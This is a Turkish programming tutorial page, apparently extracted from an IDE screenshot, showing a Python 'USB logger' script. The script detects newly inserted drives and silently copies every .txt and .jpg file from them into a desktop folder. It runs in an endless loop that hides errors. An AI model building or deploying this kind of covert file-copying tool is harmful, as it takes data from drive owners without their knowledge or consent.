 Son Rütuşlar ve Programı Test Etmek
⇒Programı while döngüsüne sokup sürekli sorgulaması ve
bir hata anında durmaması için try except icine sokulur.
Ve sağlam bir yere kopyalanması işlemi yapılır. Bunun içinde
bilgisayarın kendi kullanıcı adının bulması sağlanıp, bu yol kop-
yalama işlemi için kullanılır. Eğer böyle bir klasör yoksa
oluşturulur.
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1 MY
Attach... Python 3.9 Live Share
SQL Server Object Explorer 065_Usb_Logger.py Solution Explorer
SQL Server
Projects
Search Solution Explorer (Ctrl+ş)
Solution 'Solution1' (0 projects)
from ctypes import windll
import string
import time
import os
import shutil
def surucu_bul():
bitmask=windll.kernel32.GetLogicalDrives()
suruculer=list()
for harf in string.ascii_uppercase:
if bitmask & 1:
suruculer.append(harf)
bitmask >>= 1
return suruculer
username=os.getlogin()
Bilgisayar kullanıcı adı
if not os.path.exists("C:/Users/"+username+"/Desktop/Kopya_Klasor"):
os.mkdir("C:/Users/"+username+"/Desktop/Kopya_Klasor")
Böyle bir klasör yoksa
oluşturuyor.
while True: → while döngüsü
try:
ilk=surucu_bul()
time.sleep(10)
ikinci=surucu_bul()
if len(ikinci) > len(ilk):
usb_surucu=set(ikinci)-set(ilk)
for surucu in usb_surucu:
for klasor_yolu,klasor_ismi,dosya_ismi in os.walk(surucu+":/"):
for x in dosya_ismi:
if x.endswith(".txt") or x.endswith(".jpg"):
shutil.copy(klasor_yolu+"/"+x, "C:/Users/"+username+"/Desktop/Kopya_Klasor")
dosyanın kaydedi-
leceği klasör.
except:
pass
Solution Explorer Git Changes
Properties
SQL Server Object Explorer Toolbox
94 % No issues found Ln: 37 Ch: 9 SPC CRLF
Ready 3
Yapışkan ... python Bu bilgisay... MyyeL Des... Python ile ... Untitled-1.... 065_Usb_L... Spotify Pr... 12:13
14.05.2021